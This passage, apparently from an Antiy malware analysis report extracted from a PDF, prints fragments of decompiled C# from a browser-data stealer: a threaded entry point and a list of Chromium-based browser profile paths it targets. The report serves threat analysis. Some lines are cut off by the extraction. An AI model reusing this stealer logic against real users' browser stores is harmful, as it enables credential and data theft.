 private static void Main(string[] args)
{
new byte[0];
Stack<Recovery.browser> browser123 = new Stack<Recovery.browser>();
string TempFolderPath = TempFolder.GetTemporaryDirectory();
Thread[] array = new Thread[]
{
new Thread(delegate()
{
browser123 = Brauzer.bobzerStart(TempFolderPath);
})
};
Thread[] array2 = array;
for (int i = 0; i < array2.Length; i++)
{
array2[i].Start();
}
array2 = array;
for (int i = 0; i < array2.Length; i++)
{
array2[i].Join();
}
}
17 public static Dictionary<string, string> chromiumBasedBrowsers = new D
18 {
19 {
20 "%USERPROFILE%\\\\AppData\\\\Local\\\\Battle.net",
21 "BattleNet"
22 },
23 {
24 "%USERPROFILE%\\\\AppData\\\\Local\\\\Chromium\\\\User Data",
25 "Chromium"
26 },
27 {
28 "%USERPROFILE%\\\\AppData\\\\Local\\\\Google\\\\Chrome\\\\User
29 "Google"
30 },
31 {
32 "%USERPROFILE%\\\\AppData\\\\Local\\\\Google(x86)\\\\Chrome\\\
33 "Google86"
34 },
35 {
36 "%USERPROFILE%\\\\AppData\\\\Roaming\\\\Opera Software\\\\",
37 "Opera"
38 },
39 {
© 安天
ANTIY